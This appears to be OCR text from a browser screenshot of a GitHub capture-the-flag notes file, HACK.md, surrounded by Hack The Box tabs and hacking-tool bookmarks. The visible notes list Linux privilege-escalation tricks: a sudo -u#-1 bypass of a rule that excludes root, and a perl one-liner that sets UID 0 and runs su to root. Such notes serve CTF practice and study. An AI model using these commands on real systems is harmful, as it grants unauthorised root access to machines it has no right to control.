 10.10.14.113
18:53:26
HackNotes/HACK.md at master · OlivierProTips/HackNotes · GitHub — Mozilla Firefox
Hack The Box :: Hack The
Coming Soon - Start Boot
Admin | Employee's Payroll M
Business Oriented - Services
Local file inclusion vulner
From Base64 - CyberChef
HackNotes/HACK.md at m
https://github.com/OlivierProTips/HackNotes/blob/master/HACK.md
BUR
14
5
HACKS NOTES
CTF
STABLE SHELL
GTFOBins
CrackStation - Online ...
CyberChef
HackTricks
PayloadsAllTheThings:...
AttackerKB
Reverse Shell Generator
The Hacker Recipes
Snapdrop
Other Bookmarks
Files
master
Go to file
Terminator
images
scripts
.gitignore
CHOCOBLAST.md
Deploy_Office_for_tests.md
Docker compose on Debian 11 AR...
HACK.md
Kali_Live_Tips.md
WindowsCS.md
WindowsPrivesc.md
alpine-mirrors.md
dnsmasq.md
HackNotes / HACK.md
Top
Preview
Code
Blame
671 lines (504 loc) · 14.6 KB
Raw
PrivEsc
GTFOBin
https://gtfobins.github.io/
sudo -l
• (ALL, !root) /bin/bash
sudo -u#-1 /bin/bash
EUID 0 to UID 0
perl -MEnglish -e '$UID = 0; $ENV{PATH} = "/bin:/usr/bin:/sbin:/usr/sbin"; exec "su - root"'
LinPeas
https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite
root
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 7 matches